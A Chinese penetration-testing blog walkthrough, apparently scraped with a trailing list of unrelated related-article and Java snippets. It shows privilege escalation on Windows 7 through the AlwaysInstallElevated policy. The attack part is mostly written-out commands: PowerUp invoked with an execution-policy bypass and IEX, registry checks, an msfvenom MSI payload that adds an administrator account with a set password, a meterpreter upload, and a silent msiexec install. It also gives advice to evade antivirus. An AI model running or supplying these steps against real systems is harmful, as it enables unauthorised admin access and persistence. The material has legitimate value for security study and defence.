POWERUP攻击渗透实战2

准备环境:



kali linux 攻击机 已获得靶机meterpreter(非管理)权限

win7 靶机 拥有powershell环境

运用到的模块:Get-RegistryAlwaysInstallElevated,Write-UserAddMSI

=================================================================================================================================================================================

0x01信息收集

上传好PowerUp.ps1后(本例子中上传至靶机的C盘)



使用 Powerup 的 Get-RegistryAlwaysInstallElevated 模块来检查注册表项是否被设置,此策略在本地策略编辑器(gpedit.msc):

如果 AlwaysInstallElevated 注册表项被设置,意味着的 MSI 文件是以 system 权限运行的。命令如下,True 表示已经设置

powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('c:/PowerUp.ps1');Get-RegistryAlwaysInstallElevated



也可以使用注册表查看

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

0x02 权限提升

接着我们需要生成恶意的MSI安装文件,让其来添加用户,第一种方法可以使用PowerUp脚本自带的 Write-UserAddMSI 模块,运行后生成文件 UserAdd.msi

C:\>powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('c:/PowerUp.p

s1');Write-UserAddMSI



这时以普通用户权限运行这个 UserAdd.msi,就会成功添加账户:

我们在查看下管理员组的成员,可以看到已经成功在普通权限的 CMD 下添加了一个管理员账户。

第二种方法我们也可以配和msf生成木马,同样的效果

msfvenom -f msi -p windows/adduser USER=qing PASS=123P@ss! -o /root/msi.msi

ps;密码设置的!最好放最后



meterpreter上传木马msi,然后运行即可

upload /root/msi.msi c:\\msi.msi

(这里C后面一定是两个\,容易忽视的细节)

msiexec工具相关的参数:

/quiet=安装过程中禁止向用户发送消息

/qn=不使用图形界面

/i=安装程序

执行之后,成功添加上了该账号密码。如图5所示。当然这里也可以直接生成木马程序。

注:由于是msf生成的msi文件,所以默认会被杀毒软件拦截,做好免杀。

msiexec /quiet /qn /i C:\msi.msi





msf下也有自动化的模块供我们提权使用

exploit/windows/local/always_install_elevated

第二个session即为我们提权的新连接

POWERUP攻击渗透实战2的更多相关文章

- PowerUp攻击渗透实战

记录下PowerUp在实战渗透中的利用 准备环境: kali linux 攻击机 已获得靶机meterpreter(非管理)权限 win7 靶机 拥有powershell环境 1)Invoke-Al ...

- PowerUp攻击模块实战

PowerUp攻击模块实战 1.将PowerUp.ps1脚本上传至目标服务器,然后在本地执行 2.使用IEX在内存中加载此脚本,执行以下命令,脚本将进行所有的检查. powershell.exe ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

- (转)网站DDOS攻击防护实战老男孩经验心得分享

网站DDOS攻击防护实战老男孩经验心得分享 原文:http://blog.51cto.com/oldboy/845349

- Raven1渗透实战

Raven1渗透实战 目录: 1.wordpress爆破用户 2.wp-config得到数据库账号密码 3.ssh连接4.pythn提权(sudo python -c 'import pty;pty. ...

- 【渗透实战】那些奇葩的WAF_第二期_无意发现通杀漏洞,空字节突破上传!

/文章作者:Kali_MG1937 CSDN博客号:ALDYS4 QQ:3496925334 未经许可,禁止转载/ 该博文为本人18年左右的渗透记录,文法粗糙,技术含量极低,流水账文章,且今日不知为何 ...

- 渗透实战(周三):Ettercap·ARP毒化&MITM中间人攻击

今天,我们来讲解如何对小型Wi-Fi局域网发动网络攻击

- PowerSploit-CodeExecution(代码执行)脚本渗透实战

首先介绍一下国外大牛制作的Powershell渗透工具PowerSploit,上面有很多powershell攻击脚本,它们主要被用来渗透中的信息侦察.权限提升.权限维持. 项目地址:https://g ...

- windows域渗透实战

测试环境 域控: 192.168.211.130 已经控制的机器: 192.168.211.133 获取网络信息 查看机器的网络信息 ipconfig /all # 查看 网卡信息,获取dns 服务器 ...

随机推荐

- pageable多字段排序问题

Sort sort = new Sort(Sort.Direction.DESC, "createdate") .and(new Sort(Sort.Direction.AES, ...

- JAVA集合框架包含的内容

Java集合框架提供了一套性能优良.使用方便的接口和类,他们位于java.util包中. Collection接口 主要有List.Set等实现类,Map接口主要有HashMap.TreeMap等实现 ...

- "".equals(xxx)和xxx.equals("")的区别

今天做项目发现如下这个问题 看见别人用 if ("abc".equals(str)),然后自作聪明地认为 if (str.equals("abc"))是等效的, ...

- JAVA学习笔记—review基本知识[反射与异常]

JAVA学习笔记—review基本知识[反射与异常] 1.异常: 1.1异常的分类: Java会将所有的异常封装成对象,其根本父类为Throwable. Throwable有两个子类:Error 和E ...

- servlet 的基础学习

Servlet是sun公司提供的一门用于开发动态web资源的技术. Sun公司在其API中提供了一个servlet接口,用户若想用发一个动态web资源(即开发一个Java程序向浏览器输出数据),需要完 ...

- 03 jvm的组成

声明:本博客仅仅是一个初学者的学习记录.心得总结,其中肯定有许多错误,不具有参考价值,欢迎大佬指正,谢谢!想和我交流.一起学习.一起进步的朋友可以加我微信Liu__66666666 这是简单学习一遍之 ...

- 2019-2020-1 20199314 <Linux内核原理与分析>第一周作业

前言 本周对实验楼的Linux基础入门进行了学习,目前学习到实验九完成到挑战二. 学习和实验内容 快速学习了Linux系统的发展历程及其简介,学习了下的变量.用户权限管理.文件打包及压缩.常用命令的和 ...

- Java匹马行天下之 Java国出了个Java——举国欢庆

Java帝国的崛起 前言: 看庭前花开花落,宠辱不惊, 望天上云卷云舒,去留无意. 闹心的事儿,选择释怀: 纠缠的人儿,试着放下, 生活其实很美. 心若向阳,就无惧悲伤. 愿你明朗坦荡纵情豁达,有得有 ...

- 使用.net core3.0 正式版创建Winform程序

前阵子一直期待.net core3.0正式版本的出来,以为这个版本出来,Winform程序又迎来一次新生了,不过9.23日出来的马上下载更新VS,创建新的.net core Winform项目,发现并 ...

- Java 文章链接

Java表单验证封装类 https://www.cnblogs.com/linjiqin/archive/2013/11/18/3429424.html 微信企业号接入JDK6和JDK7及JDK8加解 ...